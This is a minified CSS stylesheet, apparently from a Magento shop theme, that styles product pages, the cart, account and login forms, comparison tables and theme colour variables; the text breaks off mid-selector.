.rokan-title.block-title,.block.upsell .rokan-title.block-title,.block.crosssell .rokan-title.block-title{margin-bottom:3rem}.block.related .block-actions,.block.upsell .block-actions,.block.crosssell .block-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;color:var(--text__color)}.block.related .block-actions button,.block.upsell .block-actions button,.block.crosssell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.crosssell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift,.block.upsell .block-actions .action-gift,.block.crosssell .block-actions .action-gift{color:var(--heading__color__base)}.product-info-main .product.attribute.sku .type{display:inline-block;padding-right:1rem;min-width:8.9rem}.product-info-main .buynow-button{margin-bottom:2rem;width:100%}.product-info-main .buynow-button button,.product-info-main .buynow-button .cart.table-wrapper .actions-toolbar>.action,.product-info-main .buynow-button .action-gift{width:100%;background-color:#222;border-color:#222}.product-info-main .buynow-button button:hover,.product-info-main .buynow-button .cart.table-wrapper .actions-toolbar>.action:hover,.product-info-main .buynow-button .action-gift:hover{opacity:.8}.product-info-main .box-tocart.update .buynow-button{margin-top:10px}.product-info-main .page-title-wrapper{margin:0 0 3px}.product-info-main .page-title-wrapper .page-title{font-size:1.8rem;font-weight:var(--heading__font-weight__base);color:var(--heading__color__base)}.product-info-main .product-info-price{margin:0 0 1rem}.product-info-main .product-info-price .price-box .price{font-size:2.2rem}.product-info-main .product-add-form form .box-tocart{margin-right:0;width:100%}.product-info-main .product-add-form form .box-tocart .fieldset .actions{flex:1}.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{width:100%}.product-info-main .product-add-form form .box-tocart .fieldset .actions button span,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action span,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift span{white-space:nowrap}.product-info-main .product-add-form form .box-tocart .fieldset .actions button.loading:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action.loading:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift.loading:before{position:relative;top:2px !important;margin-right:2px}.product-info-main .product-add-form .swatch-attribute-options{margin:5px 0 0;flex:0 0 100%}.product-info-main .product-addto-links .action{background:0 0;font-weight:var(--text-weight);border:0}.product-info-main .product-addto-links .action span{margin-left:.7rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-info-main .product-addto-links .action.towishlist{padding-left:0}.product-info-main .product-addto-links .action:not(:hover):before{color:var(--text__color) !important}.product-info-main .product-addto-links .action:hover,.product-info-main .product-addto-links .action:focus{background-color:transparent;border:0}.product-info-main .product-addto-links .action:hover span,.product-info-main .product-addto-links .action:focus span,.product-info-main .product-addto-links .action:hover:before,.product-info-main .product-addto-links .action:focus:before{color:var(--theme__color__primary) !important}.product-info-main .product-reviews-summary{margin:0 0 1rem}.product-info-main .product-reviews-summary.empty .reviews-actions{margin-bottom:4px}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{padding-right:1rem;min-width:9rem;display:inline-block}.product-info-main .stock.available span,.product-info-main .stock.unavailable span{color:var(--heading__color__base)}.product-info-main .product.attribute.overview{margin-top:.7rem;margin-bottom:24px}.product-info-main .product.attribute.overview table th,.product-info-main .product.attribute.overview table td{padding:0}.product-info-main .box-tocart .action.tocart .disabled:before{position:relative;top:2px}.product-info-main .product-social-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}@media all and (max-width:576px){.product-info-main .product-social-links{flex-direction:column;align-items:flex-start}}.product-info-main .product-options-wrapper{margin:1.2rem 0}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label{margin-bottom:1.2rem;margin-right:1rem;color:#222}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label:after{content:":"}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute:not(:last-child){margin-right:3.5rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text{background:0 0;text-transform:capitalize;font-weight:var(--text-weight);padding:0;font-size:14px;display:inline-flex;align-items:center;justify-content:center}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text:not(:hover){color:var(--text__color)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text.selected{color:var(--link__hover__color)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color{min-width:2.4rem;min-height:2.4rem}.product-info-main .options-list{margin-bottom:2rem}.product-info-main .product-category>a:not(:hover){color:var(--text__color)}.product-info-main .product-category label{padding-right:1rem;color:var(--text__color);min-width:9.4rem;display:inline-block}.product-info-main .product-page-brand-common-view .brand-label{min-width:7.7rem;padding-right:1rem;box-sizing:content-box}.page-product-configurable .product-info-main .product-options-wrapper{margin-top:12px}.product-main-content .product-video{height:auto}.product-main-content .fotorama__video-close{z-index:3}.box-tocart{position:relative}.box-tocart div.mage-error{position:absolute;left:0;margin-top:0;top:0;-webkit-transform:translateY(-105%);-moz-transform:translateY(-105%);-ms-transform:translateY(-105%);transform:translateY(-105%)}.box-tocart .up-down{border:1px solid #222;background:#fff;border-radius:var(--button__border-radius);padding:0 1.5rem !important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.box-tocart .up-down a{color:#222;display:inline-flex;text-align:center;justify-content:center;align-items:center;flex:1;box-sizing:content-box;width:3rem;height:3rem}.box-tocart .up-down .control input{border:0;margin-top:0 !important;height:38px;max-width:7.8rem}.product-main-content:after,.product-main-content:before{content:"";display:table;clear:both}.product-info-main .box-tocart .up-down{margin-right:1rem !important}.product-info-main .product-options-wrapper{margin:24px 0 .7rem}.product-info-main .product-options-wrapper .fieldset{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:1rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-selected-option{padding-left:0;font-weight:600;text-transform:uppercase;color:#222}.product-info-main .product-options-wrapper .swatch-opt .swatch-option{margin-right:.8rem;margin-bottom:1rem;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}.product-info-main .product-options-wrapper .swatch-opt .swatch-option.selected{border-color:#222}.product-info-main .product-options-wrapper .product-info-price .old-price .price{color:#999;font-weight:var(--text-weight)}.product-info-main .product-options-wrapper .fieldset>.field .choice input{vertical-align:middle;margin-top:-2px}.product-info-main .product-social-links{text-align:left;width:auto}.product-info-main .product-add-form .table-wrapper.grouped thead th{color:var(--heading__color__base);font-weight:var(--heading__font-weight__base)}.product-info-main .product-add-form .table-wrapper.grouped .col.item{padding-left:0}.product-info-main .product-add-form .table-wrapper.grouped .price-box{margin-bottom:0}@media only screen and (max-width:767px){.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;justify-content:space-between;border:1px solid #e6e6e6;padding:8px 18px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr:not(:last-child){border-bottom:0}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col{font-size:13px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col.item{flex:0 0 70%;padding-top:6px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col.qty:before{margin-bottom:.5rem}}.product-info-main div[class=share-dialog][style="display: block;"]{-webkit-animation:.5s fadeInRight;-moz-animation:.5s fadeInRight;-ms-animation:.5s fadeInRight;animation:.5s fadeInRight}.review-toolbar{border-top:1px solid #ccc}.review-toolbar .pages{border-bottom:1px solid #ccc}.review-item{border-bottom:1px solid #e6e6e6}.review-item:first-child{padding-top:0}.review-item .review-content{margin-bottom:2rem}.review-item .review-details{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;font-size:1.3rem}.review-item .review-details .review-details-value{font-size:1.2rem;color:#222}.review-item .review-details .review-author{padding-right:1rem}.fieldset .review-legend.legend strong{display:inline-block;margin-left:.6rem}.review-field-ratings .review-field-rating .label{padding-top:0}.review-field-ratings .review-field-rating .control{padding-top:.7rem}.page-product-downloadable .sample.link{text-transform:capitalize}.page-product-downloadable .sample.link:not(:hover){color:var(--text__color)}.page-product-bundle .bundle-options-container{margin-bottom:0}.page-product-bundle .bundle-options-container .product-add-form{margin-top:4rem}.page-product-bundle .bundle-options-container .product-add-form{margin-bottom:4rem}.page-product-bundle .bundle-options-container #product_addtocart_form:after,.page-product-bundle .bundle-options-container #product_addtocart_form:before{content:'';display:table;clear:both}.page-product-bundle .bundle-options-container .legend.title,.page-product-bundle .block-bundle-summary .legend.title,.page-product-bundle .bundle-options-container .title,.page-product-bundle .block-bundle-summary .title{font-size:2rem;margin-bottom:2rem;text-align:left}.page-product-bundle .bundle-options-container .legend.title strong,.page-product-bundle .block-bundle-summary .legend.title strong,.page-product-bundle .bundle-options-container .title strong,.page-product-bundle .block-bundle-summary .title strong{font-size:2rem}.page-product-bundle .block-bundle-summary{padding:0;background-color:transparent}.page-product-bundle .block-bundle-summary .bundle-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.page-product-bundle .block-bundle-summary .bundle-info .product-image-container{flex:0 0 25%;max-width:25%;margin-right:1.5rem}.page-product-bundle .block-bundle-summary .bundle-info .product.name{color:#222;margin-bottom:5px}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:0}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .up-down{background:0 0;margin:1rem 1rem 1rem 0;max-width:115px}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .actions{margin:1rem 0}.page-product-bundle .block-bundle-summary .bundle-info .price-box .price{font-weight:400;color:#222}.page-product-bundle .product-info-main .product.attribute.overview{margin-bottom:1rem}.page-product-bundle .product-info-main .price-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product.info.detailed{margin-top:60px}.product.info.detailed .product.data.items>.item.title .switch .counter{color:var(--text__color)}.product.info.detailed .product.data.items>.item.title.active>.switch .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch .counter,.product.info.detailed .product.data.items>.item.title:focus>.switch .counter{color:#fff}.product.info.detailed .product.data.items>.item.content{display:none;text-align:left;-webkit-animation:.6s ease-out 0s 1 normal forwards running fadeIn;-moz-animation:.6s ease-out 0s 1 normal forwards running fadeIn;-ms-animation:.6s ease-out 0s 1 normal forwards running fadeIn;animation:.6s ease-out 0s 1 normal forwards running fadeIn}.product.info.detailed .product.data.items>.item.content .description table tr td strong,.product.info.detailed .product.data.items>.item.content .description table tr td span{color:var(--heading__color__base)}.product.info.detailed .product.data.items>.item.content .description table tr td strong.semi,.product.info.detailed .product.data.items>.item.content .description table tr td span.semi{font-weight:var(--heading__font-weight__base)}.product.info.detailed .product.data.items .data.switch .counter{color:var(--text__color);font-size:1.2rem}.product.info.detailed .product.data.items .item.title.active+.item.content{display:block}.product.info.detailed .additional-attributes tbody tr th,.product.info.detailed .additional-attributes tbody tr td{width:auto}.cart-container .cart.table-wrapper .items .product-item-photo{line-height:0;max-width:125px}.cart-container .cart.table-wrapper .items .item-actions .action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;text-transform:none}.cart-container .cart.table-wrapper .items .item-actions .action:focus,.cart-container .cart.table-wrapper .items .item-actions .action:active{background:0 0;border:none}.cart-container .cart.table-wrapper .items .item-actions .action:hover{background:0 0;border:none}.cart-container .cart.table-wrapper .items .item-actions .action.disabled,.cart-container .cart.table-wrapper .items .item-actions .action[disabled],fieldset[disabled] .cart-container .cart.table-wrapper .items .item-actions .action{pointer-events:none;opacity:.5}.cart-container .cart.table-wrapper .items .item:last-child{border-bottom:0}.cart-container .cart.table-wrapper th.col{width:auto;color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);padding-top:1.5rem;padding-bottom:1.5rem;background-color:#fff;border-bottom:0}.cart-container .cart.table-wrapper td.price .price-including-tax .price,.cart-container .cart.table-wrapper td.price .price-excluding-tax .price{color:var(--text__color);font-weight:var(--text-weight);font-size:1.4rem}.cart-container .cart.table-wrapper .product-item-details{vertical-align:middle}.cart-container .cart .box-tocart .up-down{max-width:120px;justify-content:space-between}.cart-container .cart.actions .clear:not(:hover){background-color:var(--button__background);color:var(--button__color)}.cart-container #gift-options-cart .gift-item-block .content{padding:0}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:0 -15px}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .field{padding:0 15px}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .field:not(.text){flex:0 0 50%;max-width:50%}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .text{flex:0 0 100%;max-width:100%}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .text textarea{height:10rem}.cart-empty{text-align:center}.checkout-index-index .hidden-checkout,.checkout-index-index .logo-container .nav-toggle{display:none !important}.login-container{max-width:97rem;margin:auto}.login-container .block .block-title{border-bottom:0;padding-bottom:0}.login-container .block .block-content .fieldset:after{text-align:left;margin-top:12px}.login-container .block .block-content .fieldset.login .actions-toolbar .primary button,.login-container .block .block-content .fieldset.login .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.login-container .block .block-content .fieldset.login .actions-toolbar .primary .action-gift{padding-left:3.5rem;padding-right:3.5rem}.login-container .block .block-content .fieldset>.field{margin-bottom:2rem}.login-container .block .block-content .fieldset>.field .control{width:100%}.login-container .block .block-content .fieldset>.field>.label{float:none;text-align:left;padding-top:0;padding-bottom:6px;font-weight:var(--text-weight)}.login-container .block .block-content .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column-reverse;align-items:flex-start}.login-container .block .block-content .actions-toolbar .secondary{margin-bottom:2rem;float:none !important;text-align:right;width:100%}.login-container .block .block-content .actions-toolbar .secondary a{margin-top:0;text-transform:none}.login-container .block .block-content .actions-toolbar .secondary a:not(:hover){color:var(--text__color)}.login-container .block .block-content .actions-toolbar .primary{margin:0}.login-container .block .block-content .actions-toolbar .primary button,.login-container .block .block-content .actions-toolbar .primary .action,.login-container .block .block-content .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.login-container .block .block-content .actions-toolbar .primary .action-gift{margin:0}.customer-account-create #maincontent,.customer-account-forgotpassword #maincontent{max-width:97rem;margin:auto}.customer-account-create .form-create-account .fieldset:not(.additional_info),.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info),.customer-account-create .forget .fieldset:not(.additional_info),.customer-account-forgotpassword .forget .fieldset:not(.additional_info){background:#fff;padding:30px;border:1px solid #e6e6e6}.customer-account-create .form-create-account .fieldset:not(.additional_info) .legend,.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info) .legend,.customer-account-create .forget .fieldset:not(.additional_info) .legend,.customer-account-forgotpassword .forget .fieldset:not(.additional_info) .legend{color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);font-family:var(--heading__font-family__base)}.customer-account-create .form-create-account .fieldset:not(.additional_info) .newsletter:before,.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info) .newsletter:before,.customer-account-create .forget .fieldset:not(.additional_info) .newsletter:before,.customer-account-forgotpassword .forget .fieldset:not(.additional_info) .newsletter:before{display:none}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.customer-account-create .forget .actions-toolbar,.customer-account-forgotpassword .forget .actions-toolbar{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row-reverse;align-items:center;justify-content:space-between}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div,.customer-account-create .forget .actions-toolbar>div,.customer-account-forgotpassword .forget .actions-toolbar>div{float:none}.customer-account-create .form-create-account .actions-toolbar>div button,.customer-account-forgotpassword .form-create-account .actions-toolbar>div button,.customer-account-create .forget .actions-toolbar>div button,.customer-account-forgotpassword .forget .actions-toolbar>div button,.customer-account-create .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .form-create-account .actions-toolbar>div .action-gift,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .action-gift,.customer-account-create .forget .actions-toolbar>div .action-gift,.customer-account-forgotpassword .forget .actions-toolbar>div .action-gift{text-transform:var(--button__text_transform)}.customer-account-create .form-create-account .actions-toolbar>div button:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div button:active,.customer-account-create .forget .actions-toolbar>div button:active,.customer-account-forgotpassword .forget .actions-toolbar>div button:active,.customer-account-create .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-create .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-forgotpassword .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-create .form-create-account .actions-toolbar>div .action-gift:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .action-gift:active,.customer-account-create .forget .actions-toolbar>div .action-gift:active,.customer-account-forgotpassword .forget .actions-toolbar>div .action-gift:active{-webkit-box-shadow:inset 0 2px 1px rgba(0,0,0,.12);-moz-box-shadow:inset 0 2px 1px rgba(0,0,0,.12);-ms-box-shadow:inset 0 2px 1px rgba(0,0,0,.12);box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}.customer-account-create .forget .captcha button,.customer-account-forgotpassword .forget .captcha button,.customer-account-create .forget .captcha .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .forget .captcha .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .forget .captcha .action-gift,.customer-account-forgotpassword .forget .captcha .action-gift{border-radius:0}.customer-account-create .forget .actions-toolbar,.customer-account-forgotpassword .forget .actions-toolbar{margin-top:3rem}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{width:auto !important}body.account.page-layout-2columns-left .sidebar-main .block .title,body.account.page-layout-2columns-right .sidebar-additional .block .title{text-align:left}body.account .column.main>.block,body.account .column.main .form-edit-account,body.account .column.main .form-address-edit{border:1px solid #e6e6e6;padding:3rem;margin-bottom:3rem}body.account .column.main>.block .action:not(.save,.back):not(:hover),body.account .column.main .form-edit-account .action:not(.save,.back):not(:hover),body.account .column.main .form-address-edit .action:not(.save,.back):not(:hover){color:#999}body.account .column.main .wishlist-toolbar:not(:last-of-type){display:none}body.account .column.main .legend{color:var(--heading__color__base)}body.account .column.main .block.block-dashboard-orders #my-orders-table thead tr th,body.account .column.main .block.block-dashboard-orders #my-orders-table tbody tr th,body.account .column.main .block.block-dashboard-orders #my-orders-table thead tr td,body.account .column.main .block.block-dashboard-orders #my-orders-table tbody tr td{width:auto}body.account .sidebar-additional{margin-top:4rem}body.account .limiter select{height:4rem}body.account .orders-history table#my-orders-table{margin-bottom:0}body.account .orders-history table#my-orders-table thead th,body.account .orders-history table#my-orders-table tbody th,body.account .orders-history table#my-orders-table thead td,body.account .orders-history table#my-orders-table tbody td{padding:1rem 1.5rem;width:auto;border:1px solid #e6e6e6}body.account .orders-history table#my-orders-table thead th{border-bottom:0 !important}body.account.sales-order-print .column.main .actions-toolbar .secondary .action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}body.account.sales-order-print .column.main .actions-toolbar .secondary .action:focus,body.account.sales-order-print .column.main .actions-toolbar .secondary .action:active{background:0 0;border:none}body.account.sales-order-print .column.main .actions-toolbar .secondary .action:hover{background:0 0;border:none}body.account.sales-order-print .column.main .actions-toolbar .secondary .action.disabled,body.account.sales-order-print .column.main .actions-toolbar .secondary .action[disabled],fieldset[disabled] body.account.sales-order-print .column.main .actions-toolbar .secondary .action{pointer-events:none;opacity:.5}.account .page-title-wrapper .page-title,[class^=sales-guest-] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:auto}.account-nav,.block-collapsible-nav{margin-bottom:0}.account-nav .block-collapsible-nav-title,.block-collapsible-nav .block-collapsible-nav-title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;margin:0}.account-nav .content,.block-collapsible-nav .content,.account-nav .block-collapsible-nav-content,.block-collapsible-nav .block-collapsible-nav-content{background-color:transparent;padding:0;border:1px solid #e6e6e6;padding:3rem}.account-nav .content .nav.items .item a,.block-collapsible-nav .content .nav.items .item a,.account-nav .block-collapsible-nav-content .nav.items .item a,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a{border-left:0;padding:6px 0}.account-nav .content .nav.items .item a:not(:hover),.block-collapsible-nav .content .nav.items .item a:not(:hover),.account-nav .block-collapsible-nav-content .nav.items .item a:not(:hover),.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a:not(:hover){color:var(--text__color)}.account-nav .content .nav.items .item a:hover,.block-collapsible-nav .content .nav.items .item a:hover,.account-nav .block-collapsible-nav-content .nav.items .item a:hover,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a:hover{background:0 0}.account-nav .content .nav.items .item .delimiter,.block-collapsible-nav .content .nav.items .item .delimiter,.account-nav .block-collapsible-nav-content .nav.items .item .delimiter,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item .delimiter{border-top:1px solid #e6e6e6;margin-left:0;margin-right:0}.account-nav .content .nav.items .item.current strong,.block-collapsible-nav .content .nav.items .item.current strong,.account-nav .block-collapsible-nav-content .nav.items .item.current strong,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item.current strong{color:var(--theme__color__primary);border-left:0;padding:0 0 6px}.table-wrapper.comparison{border:1px solid #e6e6e6;border-bottom:0;margin-top:1rem}#product-comparison{background-color:#fff;margin-bottom:0}#product-comparison .cell.label .attribute.label{font-weight:var(--heading__font-weight__base)}#product-comparison th.cell.label{background-color:#f3f5f6;vertical-align:middle;border-bottom:1px solid #e6e6e6}#product-comparison thead tr td.remove{padding-top:10px;padding-bottom:10px;text-align:center;border-right:1px solid #e6e6e6}#product-comparison tbody tr td{border-bottom:1px solid #e6e6e6;border-right:1px solid #e6e6e6}#product-comparison tbody tr td .attribute.value h2{font-size:20px !important}#product-comparison tbody tr .reviews-actions,#product-comparison tbody tr .price-label,#product-comparison tbody tr .button_quickview{display:none}#product-comparison tbody tr .product-item-actions{position:relative}#product-comparison tbody tr .product-item-actions .actions-primary{width:100%}#product-comparison tbody tr .product-item-actions .actions-primary .action.tocart{width:100%;text-align:left;padding-right:40px;padding-left:15px}#product-comparison tbody tr .product-item-actions .actions-secondary{margin-top:0 !important;position:absolute;right:5px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist{background-color:#fff;border-radius:var(--button__border-radius)}#product-comparison tbody:nth-of-type(2) tr:nth-of-type(2){display:none}#product-comparison .cell{width:195px}:root{--layout__max-width:1200px;--font-family-name__base:Poppins,sans-serif;--font-size__base:14px;--text-weight:400;--heading__font-family__base:Poppins,sans-serif;--heading__font-weight__base:600;--navigation-level0-item__font-family:var(--heading__font-family__base);--navigation-desktop__font-size:1.4rem;--navigation-level0-item__font-weight:400;--other_font_family:'Libre Baskerville',serif;--theme__color__primary:#56cfe1;--text__color:#878787;--heading__color__base:#222;--link__color:var(--theme__color__primary);--link__hover__color:var(--theme__color__primary);--button__color:#222;--button__background:0 0;--button__hover__background:var(--theme__color__primary);--button__hover__color:#fff;--button__border-radius:40px;--button__font-weight:600;--button__text_transform:false;--topbarbg:#f6f6f8;--topbarcolor:var(--text__color);--topbar-size:12px;--header__background-color:#fff;--header-icons-color:var(--heading__color__base);--header_sticky_bg:var(--header__background-color);--navigation__background:#fff;--navigation-level0-item__color:var(--heading__color__base);--submenu__background:#fff;--submenu-item__color:var(--text__color);--navigation-level0-item__text-transform:capitalize;--footer-title-color:#222;--footer__background-color:#fff;--footer-links-color:var(--text__color);--product_item-size:1.4rem;--lazyload_bg_color:#f5f5f5;--lazyload_bg_size:50px}.dark_button{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}@-webkit-keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}@keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}.animation-move,.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.cart-container .checkout-methods-items .action.primary,.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary>.btn-placeorder,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{position:relative}.animation-move:after,.product-info-main .product-add-form form .box-tocart .fieldset .actions button:after,.cart-container .checkout-methods-items .action.primary:after,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:after,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:after{position:absolute;content:'';opacity:0;top:0;left:0;z-index:1;background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.03) 1%,rgba(255,255,255,.6) 30%,rgba(255,255,255,.85) 50%,rgba(255,255,255,.85) 70%,rgba(255,255,255,.85) 71%,rgba(255,255,255,0) 100%);width:15%;height:100%;transform:skew(-10deg,0deg);animation:move 2s;animation-iteration-count:infinite;animation-delay:1s}blockquote{font-family:var(--other_font_family);font-style:italic !important;position:relative}blockquote:before{position:absolute;left:2.5rem;top:0}.pages .items .item.pages-item-next{margin-left:-.8rem}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{outline:0;border-color:#222;transition:border-color .4s}@media (min-width:1600px){rs-slide .container-larger{max-width:1480px;margin:auto}}.header__action-default .minicart-wrapper .action.showcart .counter.qty,.header__action-default .counter.qty{-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.3);-ms-box-shadow:1px 1px 3px 0 rgba(0,0,0,.3);box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}.default-contact-header{position:relative;z-index:3;text-align:right;margin-left:auto}.default-contact-header a{font-size:12px;padding-left:5px}.default-contact-header a i{font-size:14px;padding-right:5px}.topbar__locator{margin-right:20px}.topbar__locator .elementor-icon-box-wrapper{line-height:1}.header-container .header.links li a[href*=create]{display:none}.navigation .level0.high-light>.level-top{color:inherit}.nav-toggle{fill:var(--header-icons-color)}.header__left ul.social-link{margin:0;padding:0}.header__left ul.social-link li{margin:0 1rem 0 0 !important}.header__left ul.social-link a{color:var(--header-icons-color);margin-left:0}.header__left ul.social-link a:hover{color:var(--theme__color__primary)}.header-container .icon-type--2 .header__action-default>li.wishlist a:before{content:"\f004";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased;font-family:'Line Awesome Free';font-weight:400;font-size:2.8rem}.header-container .icon-type--2 .header__action-default>li.wishlist a .counter.qty{top:-2px;right:-6px}.header-container .icon-type--2 